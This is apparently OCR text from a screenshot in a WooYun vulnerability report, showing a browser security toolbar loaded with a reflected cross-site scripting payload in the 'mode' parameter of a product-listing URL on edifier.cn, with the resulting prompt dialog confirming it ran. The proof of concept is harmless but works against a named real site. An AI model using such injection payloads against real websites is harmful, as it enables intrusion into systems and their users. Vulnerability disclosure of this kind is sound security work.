 SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.edifier.cn/sce2009/product/speaker_list.php?mode=16'%20onmouseover%3dprompt(957116)%20bad%3d'
Split URL
Execute
Enable Post data Enable Referrer
R1600T08 R1500TM R1900T
957116
确定 取消
www.wooyun.org